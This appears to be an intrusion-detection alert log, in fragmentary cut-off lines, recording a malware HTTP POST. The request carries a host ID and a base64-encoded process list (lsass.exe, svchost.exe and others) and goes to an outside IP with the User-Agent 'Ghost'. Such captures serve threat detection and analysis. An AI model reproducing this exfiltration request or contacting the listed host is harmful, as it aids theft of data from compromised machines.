 message
{"timestamp":"2021-08-19T19:45:37.308063+0000","flow_id":221765080979279,"pcap_cnt":5088,"
TANI0=","tx_id":0,"alert":{"action":"allowed","gid":1,"signature_id":2013926,"rev":10,"signature":"ET
re_severity":["Informational"],"tls_state":["plaintext"],"updated_at":["2024_03_12"]},"rule":"alert http
nown; sid:2013926; rev:10; metadata:attack_target Client_Endpoint, tls_state plaintext, created_at 20
FC20141CDE9D84/90/ HTTP/1.1\r\nConnection: Keep-Alive\r\nContent-Type: multipart/form-data; boun
wAALS0tLS0tLS1Cb3VuZGFyeTAwMDU2NDhEDQpDb250ZW50LURpc3Bvc2l0aW9uOiBmb3JtLWRhdGE7
NCnNlcnZpY2VzLmV4ZQ0KbHNhc3MuZXhlDQpzdmNob3N0LmV4ZQ0KZm9udGRydmhvc3QuZXhlDQp
c3ZjaG9zdC5leGUNCnN2Y2hvc3QuZXhlDQpzdmNob3N0LmV4ZQ0Kc3ZjaG9zdC5leGUNCnN2Y2hvc3Q
3ZjaG9zdC5leGUNCnN2Y2hvc3QuZXhlDQpzdmNob3N0LmV4ZQ0Kc3ZjaG9zdC5leGUNCnN2Y2hvc3Qu
mV4ZQ0Kc3Bvb2xzdi5leGUNCnN2Y2hvc3QuZXhlDQpzdmNob3N0LmV4ZQ0KYXJtc3ZjLmV4ZQ0Kc3Zja
C5leGUNCnN2Y2hvc3QuZXhlDQpzdmNob3N0LmV4ZQ0Kc3ZjaG9zdC5leGUNCmRsbGhvc3QuZXhlDQp
NClN0YXJ0TWVudUV4cGVyaWVuY2VIb3N0LmV4ZQ0KUnVudGltZUJyb2tlci5leGUNClNlYXJjaEFwcC5leGU
0aFN5c3RyYXkuZXhlDQpTZWN1cml0eUhlYWx0aFNlcnZpY2UuZXhlDQpzdmNob3N0LmV4ZQ0Kc3ZjaG
network.community_id
1:0d8ut0kS3kjeClX8uiTdjaTANI0=
network.data.decoded
POST /rob124/DESKTOP-M1TFHB6_W10019043.0CB9C3AE3FA9B1267DFC20141CDE9D84/90/ HTTP/1.
Connection: Keep-Alive
Content-Type: multipart/form-data; boundary=------Boundary0005648D
User-Agent: Ghost
Content-Length: 5311
Host: 103.148.41.195:443